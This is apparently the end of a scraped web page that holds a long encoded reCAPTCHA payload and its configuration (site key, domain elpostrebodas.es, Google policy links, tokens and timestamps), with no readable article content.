OywrBlw5fCvHfDvDnDn8KnJGbDrHZ8CmR9B08rw5Mqwo/CqCPCqsKywpLCoVAWw7/DukEQw7bCnSU7EATCnUjDhMKOw7cEw7vCtsO2w5nDoMKjw655YRsZPMKtGnI1wpfCssOEO8OFAsO9GMK5w4PCojYtAcOgbsOqwoltw5zDkRLDiA/CvsKGw7jCg2F8GcKQDWZNIEbCp8OXwqAUw7nDjcKyLHHClQwBE8KIw6N2w4gawoRDw5zDlMK2YQTDpMKLwrnClk7Cn8O7esOowqlMw7/DpnDDq8KKK8KCXAhsOMKnwqTDmGV1R8KGRcOKwpp6QcOvPxc+bcOrEMOBw5PDsgVfP28fw7nCg8KffEfDqMKsw4XDthTCkVHDoyzCjhcawoTCv8KUw77DoQ82FmF/wqpzQMKjwpIPw7fDnxTDjEnDiQFESALCnMKvw6zDncOuWjLDuHvCnHbDrwXDjsOvbsKAV8O7wq5QVsOfw55eLsKWwqQ1NsOyw6ZoIm9ZUznCvcOZMkHCgjvDhzXDkBPDpmJXBcKyOhQ/[base64]/CjhDDpcKdwpJTwpl/OcKLLnPDhiEXXcOuUyZew6/CicOAX8KVRGNBw7tuVnLCicOJPAHDmDQSwovCpsKCw4kIw7bDqsKif8KoQ2XDoU3CssOEw6bCvX0XwoHDl8OSw5fDsTg5wohtw7gwAcKOFMKGwr3Dkzlmw68qwpjDiysSwo3DksKGew/DpcKGesONWAFLew/DjAZDwrrDo8OATcONwqrCrsO+Ch4kw7BAwrE4NMO1JcKALjpAB8OkVmUSw74OXMK7w63DjmE8ecOTb8KSc8OHw7okw5xlwq7DpMOUwoXDu3AtGXPCi8KUwph0w5VxRRTDkkfCssOfFijCuMKBw47CpsKQw4jDgyg7UFUVw6pzwpLDnsKwwoMMFsOfwojDjw9zw5/CsFrDtWTCicKmw5cfwqkmeGJAwqhzHMKewpIwRHDCoArCrmRTw6d6wqQhOXHDvyTDgsKSwrVZcMO/wrHCu8K6LS4HwppoZhFhw51QOcORw450wqJMwooFbMKwNMKCwrZBUB5HV3zCvAMzHUvDnMODFMKDBcKUEsKcXH0Mw4UddyPDr3zCl8K+wpHDiMOZwqlGPU/CrcOxKEzCjANHJEBYE8KvJcK5SMKaw6/CthDDuMOawoPDkE47ORxRw4DDn8K4K8KndsKswociwobDkcOWYcKZwrd6wo/[base64]/Dp1PCscKpJsKFFsKtY8Kww73CtcKCwr4Ww5zDtU0pw7LDkxbCt3N7w64INMK4ACLCi8ORwp/[base64]/wpXDiGfCnsKzw5MAw7IsBMKpLSo4wpfDghLCpinDsnXDv0zCh8KeNkV6w7QKw6XCpSrCicOOw7knwr5LccOLwr3Dk8KgwqnCjSAAwrPDrsOFPCMawp7CkgwKT0Fww4fCmkcxC2TCtTjCgWPCr8OJwoXDqGPDiVPDiMKmCXdIwpvDlsOMwoPDvsO8G8OCwqw3SS/DoD83wqTDoFAtCcOLQsK8WinCvMO5KsOTZMKIwpxsw5LCpEPCjsKpTcKyRcOewqw4DMO5w656woTDisKZeGUDLMKQwoxiA8KTMnLCusO2wpxgPsOSw4/CtEPDtR8Qw6Z3wq1BZsOabcKLPQPDrV5/KcO4wpfDicOCw4jDsMKYw7vDoCrCszrCi8K2wqnChsKKw7/ChHXDkMKYF8KHXnTDjMOUwqrDssOAw4HCmsOkwqlNS8K/wrI9YxUpwrYNwqgDLcKGwqzDt2fDs8Kjw5PDgcOqTwJOwqMxw6bCq8KMwqIyH8K1JV/DssO5woTDt8OJwrLCpn7DvzjDp8KDw5XDtsKLw5gcwpVIY8OzwoEgw5FLRcOew6MbYMK1wp0ZacKewrBmw5dqw4HDjiHDtBPCnWjCtMOjL8KZw4tOw6/DlsO7FsOKJT4TVsK8Yw1rWcK6I8K2asKtKcO6wrvDk2jDhMKiw53CnTDDgAtaeBvCsy8yw5U0w7Ilwq3DlR7CrzXDgMKSDcOIwodTwobDksKKw5/Dh04aa8K9EcO4w6vCpMOZBB1OCVbCjVYgwp3DvEF4w67CqWzClFRMwo0TOh/[base64]/MDV5wrnDhmLDq8Kyw6kzYyHCk8ONS3h8woDDnsKmwoIOwqDCqy8Jw7wPwqVELVvDgEIZwq/[base64]/[base64]/w7fDtsOSwrI5NhTDiMK1w47Cq3puw5bDkcORblTDrMOpAR7Ct8O3FGXCkXFHwqnDrDfDhmkKwrBOTsKeAUFTwprCgsKOw67Dt8Kiw6rDsWZpMMKEw5rCqMKTKBVxw5bDtTxGw4fDmRZ/w5jDh8O4AU3DhWPCpMKmJBZxw4/[base64]/DtG7CncKDw45zw73DlsKUw5BVXsO6wp/CuRLDpjPDhnZRXDTCr0cTcAgmwpNPUcOhBzkPY1bDpcOFw4cuwrhKw73Cvh/[base64]/[base64]/[base64]/[base64]/[base64]/DrCnDvMO6VwwJUXo/w5jDvR97Qx0SPF/CimbDjAhxSUkHw7PDpgnCozMeRmwSTlEtAcKAw6Q/YAvDq8KgwrR3w54JRcOKKsKMDQBnKcO9wp56wqJNw7jCicOJRcOsNCfDncO7BcKhwqDCsRREw5vDqxfChWrDo8OQw6vDuMOWwrg4w7coPQEfwpd7ewNEwqLDv8OMAsKaw5bCusKLw7ALOcKWHzZfw4IcI8KYw5Ytw4pfdcK5w6JVw74twp/CpMO+IyXDgynCucKOw6DCtFF5GcOQw5fDiy0zOGvDmmYpw4phVsO5wr8RRXnDjsO9YRIWwp5JacKJwovDg8KpAMOtTMKIw6LCo8K7SiEWwoUUesONccO8wozCiG7Cq8OfwoXDqydPLMOJLgrDvRs+w4Y3RG1bw6jClgt9wqnCncO/w443AcK3wqDDnsOnIcOFwofDjMOCwrfCmwfCr31NYxDDj8K4B2t9wrnCp8K1w69HwqLDusOywqzCr2ofU2k6wr8/wr7CqQQ7w5QUw48Tw6jDo8OfcMKhUsONwrzCusOFwoDCjlpIwq7Ci8KXfzMDK8KnGznCvxHCtSPCiMKge8Kdw77Dp8OefVXCiMKnw5ZnD8ORw4PDjnTCqsK1KVjDknXCni/[base64]/Djl1HJmzDpClfGxItwovDj8KkDT9Qw4Z0w4dXw6DDlR/Dj8K4DmTDqcODw5RGwo4xwpUtw6fCkiZjEMKEeMOEwp98w5Y2FcObZxIGGyDCig7DosOswrnDhl0Gw5jDqWTCh8K4LUvCiMKmNcO3w4lFXUTCvmNVQU7DksK7ZsOdwqUgwpFLDRZrwozCu8KRPcOewqZawoTDt8KicMOECzlzwo1/M8Krwr/[base64]/CvTnCs1fDgcO2A8OcOsOTwqFZTwnDq8KIeHDDsMOQw4DDkj3DiXELwqDChAsUwpnDrjTDiMOJw5BowonDicOAw6RvwrEowp1/w4c2I8K0JcOUFBXDvMK0HX0XO8KFw6krw6HDpVbCrQJUw7rCvMOrwpphAMK7C1XDqsOLG8O3dwjCoHTDlsKUWyBCCBbChsOGSWXDg8OawoLDsgfCvT3DqMKiwrBIBC8TBMOvaVBUw7cow7pFeMK5w5NkWlbDs8Ofw63Dt8KwKcO9woQSbjTCo0/DgMKlSsOuwqLDrMKhwrvCo8OvwrTCqDE1wpoZcEnCsjNrV3bDuzvCqcO2w6TDqnIIwrdpwoc9wp0ORcORFMOaDQTClcKGw5NFVA16XsKeIGErHMK1wqhENMKteMOoKsKhfB/DkXtLMsKXw4xmwo3DiMOpwqDDm8KMbAwqwrAYYcOuwqTDs8KnL8KeGcKxw716w59IwoLDu2vCgMK2CUApeH/Dh0DCknYFTHBlQ3LDggzCvlnDksOCBQsFdsKMw7PDpEzDthjDosKUwrbDo8OKwosXwot1AynDh1/[base64]/CiDzDiWTCrkYKwpDDkxTDlcOZJD0WCMKWwplAwqcCw4HDjkQ4w7VvH8O/dS7Ds8K+KcO0YEnCuCvDqSUiHC0rOcKfB8OAw4VDw4ZZQsK4wpPDrUZcCHDDkcOnwoR5CMOkIVLDjMKJwrDCtcKEwpxHwq1ZGFxtKQTCohrDpj3DlX/CoMOyP8ObZsOQMF/DucKTeRbDjFZXclLCosKSIMOow4AUAVAkUMOibMKqwqw3VMKDw7fDu0MuOiPDqB5ZwoYIwrDCqnDDpTNMwrBLwoDCi3TDrcKmYcKowovCpBNuwpfDnlB6b8KBfmolw7ZKw7QLw515wptrdMK+ecOLCcOQXcK9aMOVw5rDtkrCp1HCicKYwqXDtMKKd3/DgS8ZwpvCrMOswrDClMK/NiU2wotkwrfDhxIAB8Omw7jCjDktwr5qwrkca8OCwqjDhkUGE2l7O8ObJcOmwq9jBcOMWGzDisKFGcORN8OnwpoPUMOIa8Kpw5hnfQTCvwXDtB56w6lAXBDDi8KhZMKCwqYHU8KSfsKnKUTCkcOiUsKvw5/CusKmHm8SwqNLwofDv21WwpzDgQFfwrvCgsKnR112OHksUcOsD0fCsUNhAxQpH37CjnbCrMO1WzIvw4xiRcO8I8KwAsOwwqZiw6LDgXV6Yw/CgAkGYCdtwqFwTwzDj8OOPkXDr0gSwqFsJnVUwpDDosOuw7rDj8Ozwpc2wovCsgpCw4bDmsOww7XCvMOnazcJMsOeTw/CpcKzUsK0OznCtnM7w4PDr8KNw7PDicK4wo8pRsOhfyfCu8O1wrwzw43DnE7Dr8OZYMKZOMOZdsKkZGgLw7hJA8OEDW/DtcOOZyfCrV3CmBIbasKDw5QywqIOwqNow7o/[base64]/DqhvDj8OCWcKCwp0vwr1BBcOJccOHwogLw48tRyPDjTFQw6PCsS8FwqoGES3Cp8OOw5DCoAbDrGdYYMOHC3/[base64]/GmHDmx9bZMKlwpfCvsOgwooGAGbDvhbDh8OaBVDDhDZ/R8KFAHzDgcOfYsODH8Otw7QePsOxw73CucOuwp/DigpaLS3DoztKw6l9w4daRsOhwrnDtMKbwrsAw6LCgws7w4bCq8KBwrzDlEQrwoYGwoFyJ8K/wo3CnS7CjhnCo8OtRMOQw6TDjcK4TMOdwpfCmMOww5siwqISC2vCrMKwDCUtwr7CkcKYw5rDrMKOwop/wpfDs8OgwrkhwrTCvsOIwrnCncK0LQwrR3bDg8KGMcOPcRTDtFgFGHrDtCBGw6LDrzbCrcONw4E+woA1JU5pW8O4w6MjBgZnwoTCu214w7rDgMKKbAV9w7k/w5fDusKMOsOTw5LDkUchw6vDgsOlLnDClcKqw4bCtjMfCX1Yw71LL8K8WifCuAzDicKwMcOZGMK5wpjCli3CicOwQsKwwr/Dp8KcCMOhwp1Cw6TDrzQCUMKnwrQQJQbCpTrDh8KCwprCvMOzw7pPw6HClE8+YcOfw65mw7llw6hmw53CmcK1E8KMwrPDjcKre04Wa1nDtXQTGsKVwo4PclhFfETDrG/DvsKMw48mGMK3w484ZMOJw4nDi8KGe8KqwpdqwotrwrHCp1LDliDDkMOwPMKddMKwwpPDukRbc1knwpLCnsOwVsOJwoogbsO6dxrCmsK5w43CgA3CqsKIw5bCocOXFMOcXxJqS8KMMDIJwqZyw5PDhBZUwqwRw4Y1ew/[base64]/DhsOwIyTCqUp9wp/ChMKOUMOaw5hcw7rCv8OyHjs1fMOVwobDqMOuFARtWMOJwr8kwo7Du3/DncK7wqJlTsKvQsO9G8KDwpTChcO+GEdrw5Iuw4gnwoDDinrCp8KADMOBw47Dk2Anwotgw4dPwotGwrDDil3DpHjCnX9Vw77CgcOIwoHDsXLDusOkw53DhXTCkTrCnyzDjMOZe3bDgU3DtMOQw4zCncKUM8O2Z8KtCMKAF8K2w4jDmsOdw4/CmRs7CzoffH1hd8KjKMOfw7LDi8OXwodHworDq2NqPcOLW3F5YcOpDVEXw71uw7I9GsOPSsOlLcOEVsOvKcO9w4ozayzDu8OQwqsfbcKNwrJrw7vCv1TClsO3w4LCqsKFw5DDi8Ovw5sKwrp2e8OWwrdRcx/DicO8IcOMwoUmwr7CpnXDlcK2w4LDtHPDssK4bhphw7fDujdQbGBtOAhCbG9Cw47DgwZzD8OQHMK1UAAxXcK2w4TDn2Fufk/CjSdGHicRUyDCv3zDulXCgADCmsOmNcOwTcOoMcKLAMKvfz0WbkZTe8OlDWAcwqvCocOFU8OYw7l8w6Rkw4TCncOVw58wwprDk07CpMOcEcKhwqBnNi4hHz/DpRFfGk3DqQrClDoywqM/wpzCihg4EcKRS8KpAsOkw6vDmwlxMxTDlsOjw4U1w7wXwoTCg8KDw4cUVlYLM8K/[base64]/[base64]/[base64]/CqcKZVgzCtWDCuztoScOOU0knWQ3Dr8Oaw4Ynw7c/SMKow7zCkGHDnsKBw5xywrzCiFPCpSQtT0/CkFkJD8KlccKpeMO7fsOAZsO4bEfCp8KEEcOuwoTDmcOiJcKuw6B/B3LCnXbDjyfCi8Ohw7RPN37CvDHCjnp+wpUfw5UAw7UOSEgNwpVsE8KIw6cGwq0oLAHCkMObwq/DlsOFwqYQRzjDmg4YOsOrSMORw68NwrjCjMOfLsOSw5XCuyXCojHCpBXDp0jDpcORDF/[base64]/DscOtKWLDvwHCiMOGwps3DQcUw758w7Rzwo7CpMObwpDCuMK1V8KSUEsSw4pTwrNdwpZOwqzDp8OaLhrCkMKRPX/CkzrCsB/DucOFw6HCpcOJf8OxecOEw4JqN8OCJMODw692bmnCs3fDkcOhwo/DslgBGcKIw4YCEEATXWMZw4DCqBLCinwxLHDDqUbCncKMw5HDhMOUw7rCjmZNwqvDmV3Cq8OIw7zDundpw4xBIMO8wpDCjBcQwq7Ct8KPw7h9worDgCjDtVHCqjXCmcODworDvyXDk8OXIcORSADDocOnQsK/GWFWNcK3fsOJw7fDq8K0dMKgwqrDr8KnU8O8w6Bhw4DDs8Ksw6p7OWvDk8Ojw7FgG8OyOVbCqsObCCLDsxQ3d8KpE0bCp0o0McO5GcODfsKuXE1iexEEw4XDtVsOwqlNNsO7w6HCk8Osw6liw4h8w5fCm8OyecOhw6A3N1/Dh8O3fcOrwokywo0qw4jCvcK3wp43wrbCusKuw5lowpTDl8K5wqjCosKFw5llMWbChcOMJMOBwprDjQdjwqTDgQtOwqsNwoAYCsKHwrUVw7l+w6rCmD1AworCksOmT37CjjUHNTMow7BVEMKIXhddw6Vhw6fDgMOPAsKwZcO9SjDDnMKyZxzCgMKKM2UIL8O6w4rDry/DjXY/Y8KObkHClsKxZDlMYsOew7bDhcOnNVNJwq7DmAfDs8KwwrfCqsOkw6sRwqnDqRgFw7hxwpdow6UTLjXCicKxwrQrwqNXMkYQw55LK8Ovw4/CiD4cG8OdVsOVGMKVw6DDscOVKsK+NsKpwpDCjRvDnmfCpBfClsKywofCk8KbIwbDtn88LsOfwonCkzZ5fhgnbTxFPMO8wrRJcwUjKRNSwoQxwo8Fw65oTMKqw78eU8KVwoMowoPCncOMGHA/Jh3Cuzxxw7nCsMKTEmoVwqJ9LsOewpbCi3DDmwAAwp0nA8O/PsKoLj/DoCbDj8K7wpLDi8KDIhE/[base64]/Cj8OkM8OQKMO0w5XDucKsQ2d7GnrCusOBEz3DnsKPN8KrCMKnSRPDvlZLwqfDthrCsGHDlisawp3DrcKbwr3DqE5KYsKHw7VlDwAawphHw6d3McOsw5N0wr0EDFlHwrx/[base64]/[base64]/DvMKyw4U4EjIfwokbw6zDg8KATcOSw44Zw6zCkHzDp8Kow4XDp8ORHsOlR8OgwobDosKIScKnRMO2wrbDnhjDiGHCoW5pCyXDhcKAwq/[base64]/Cl8O7w73DlGIJZGIWCcKvwro3wptPw6bDomMFejLDiBDCq8KgQQLDgsOVwpQSwowBwqw4wqhofsKhN05jVcK/[base64]/XWsdw6oswpp6AhTDnklbw4FSwrvCqMKywpbChStZPMKwwq7CpcKCDcO5acO6w7AxwqDCrcOiX8OnW8KzdMKSeCLCnTtKw6XDhMKDw4fDlWbCnMO+w71fKXPDp3VQw6x4en/Coj7Dq8OSRUFud8OWN8KIwrPCvVt1w4zCpWvDj1nDqsKHwohoIATDqcKSUU1WwrI6w787w6PCtcOYUl9Yw6XCucKyw7dBbVLCjcKqw4nCn0gww4DDtcOrZkdBIcK4HsORw6PCjSrDkMOcw4LCocORJsKvdsO/UMKXw4zDrUPCvUlZwqXCqgBoBjY0wpw2dWEFwqvCiG7DncO5DMOdV8KMcsOrwonCl8KnaMOTwqfCoMO0RMOkw6vDuMKrCD/CiwXDk2HDhTJXaQc4wpHDowvClMOhw6fCl8OBwqh6cMKjwoV+HRRZwqhRw7howqPDhXhPwojCmTleA8Ofwr7CoMKAc3DCicOyIsOqG8KkOjU1a0vCjsK1UMOGwqZ4w6vCmCEuwr05w5fCpcODaX9MNyouwqPCrg7Cn13DrXDDpMO+QMKzwrfDsXHDoMK8R0/[base64]/Dl8ORwrnCisKTH8KIw7w1aMKKU8KbCUwUGh3DgyVEwqcOwqzDisKLB8OzRcOrc0QrdknCsww5wojCnjTCqmNyDh5qwpQmQcKtw5IAAQ7Cj8KDR8KAR8OrCsKhfCZYeAvDl0rDh8O+I8KBV8OVw7vDox/Ck8KPSwcYExTCisKaehQmZ28QFcK5w6vDtQ/CnxXDgjgywrQ+wpXDvB/Chh1SeMOTw5DDjUfDmMK4dyrCgQFDwqvCkMOZwqw/w6VoW8OkwoLCisOxPHhAaC7Ci30Xwo4Gw4RxB8Kfw6PDtsOMwrkow70yQwQASgLCocKbITjDr8OrQ8KBFxzDnMKIw4jDr8OFLMOAwpcCUyoJwq7DgMOsUFTCh8Ocw6DCiMOUwrZKNcOITEQyOGRJHMOlf8K3cMO8dBPChzfDuMODw41GGifDrMOjw7/DpTZTfcKdwqV3w5Zkwq4HwoPCkCY4B2PCjVPDqcOOHMOkwpdYw5fDvsOowonCjMOVMEc3THHDuQUlwovDhnIWK8O+RsK0w6vCncKiwonDp8Kbw6QvVcOxwpTChcK+ZMOhw4wcfsKcw4zCi8OGD8KmEA/Dii3CjMOhwpVYJWxzYMOLwobDpsKBw618wqIJw7YrwrAmwrQWw50JI8K7DXslwoDCrsO5wqfCvMKwcxkywrPCm8Onw7tEdD/CjcOBwpwDX8K8cAR2NsKcCiVzw5hTI8O6EA5NeMKfwrVeKcKSTSPDrG48w5wgwpfDvcKhw77CuVnCi8OEFsKbwrXCtMKdWCPCr8KOwpbDjUbCg39Gw4PDq1sAw54UVz/ClcK7wq3Dg0fCvGjCksKMw59ww6ERw7BEwqYCwr/DgxkcNcOmcsOCw7PCuhVRw6V0wpImHcK5wrXCkgLDh8KdA8OOZsKMwoPDsUzDrQhxw4jCuMOXw5QJwocxw5XCsMOXRjjDrnMCEVDCvBfCqi7CsW5tZBvDq8KGdT0lwrrCn1LDt8OxW8KxCkkrfcOAdsKxw5bCsEHCgMKfFsO6w6LCqcKUw5VJJF/CjsKIw79Kw7TDhMOYEsOZKcKUwonDk8O8wrgeX8ODccK2QsOCwpk8w5FKSlxwVBbCjsKDOEDDosO6wohgw6/CmMO1SWLDhQZYwpHCky0vGl8HE8KFe8KiQnIew5rDkWBrw5rCgjMcCMKqck/DoMOnwogrwrlNw4oJw7XDg8KvwpvDiXbDjmZ5w7lnUsO5TXvDlcOSMcOvLRPDgh88wq3Cn3/DmMO2w6fCoG5sGQnCn8Kcw4BoQcOXwohFwp7Dlz/[base64]/w77CpsKySsKlNcOEfwfCqsOkw6rDrsK9w7xvwodZYTnCujnDqCp/wpPDnmomMWHDvFxgSUMJw4/Dj8Kfw7Z1wpTCocOxF8OSNsKAP8KUFRRJwpnDvSjDgE/DsQrCsh7CpMK+IsOpX3E+XUxNMcO/[base64]/HkEcYVFSw5DDvDfDmy/Cq8KRwo7DpQhtwoZowodKcsOIw6jChSB/wpksW390w5d1c8OlIUnDoQc5w7RDw5HCqlVpDTcHwrEsL8KNGVhrc8OLV8KLZV1iw4TCpsK4wrloeDTCpDrCuhTCtVZFTRzCrTLDk8KIIsOEwo0ySzUxw6E5OBjDkCJ/[base64]/DuAzCk14WclgnFsO2woTDiMKlU8KWw60tI8KQA8KvwpB8wpMrcsKCwppTwrrCmAckBHVHwprCnWPCo8KhYU3Cp8KJwoUYw4rCmS/Dskcmw6AiLMKuwpd5wrgpKHXCsMKvw6gnwqPDlwrCp2h+MlzDtcK3MVhxw5oewrAsTDnDgxbDrMK6w6E6w5LDuEIzw4gnwoNcIFjCgsKBwpU3woYQw5dHw5BJw4lvwrQCdQo4wo/Crx3DnMKrwqPDjX8LDMKuw7bDpcKkMlQPMyHCrMKaaAfDpMOtVMKkw7g\\u003d\x22],null,[\x22conf\x22,null,\x226LcIPmoqAAAAAL7rGUlNECwyIQPzE35NWJM6kHy5\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,333],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://elpostrebodas.es:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22+taK8RiTQ/kzC0POpA7k1wPUC0Po7ZS7p4LLG61xdiY\\u003d\x22,1,0,null,1,1769318973046,0,0,[24,213,221,19],null,[153],\x22RC-IyvEjrewYAdjIQ\x22,null,null,null,null,null,\x220dAFcWeA5GiqW_fa9q2y0EIdh8lp6rKiVlZQgfJjvhgFuIDi5XyEKJSi14Ocl6HuxQ-VWA-xcMuJtj3eytK1IZ89PB-CmCsidndw\x22,1769401773055]");
    </script></body></html>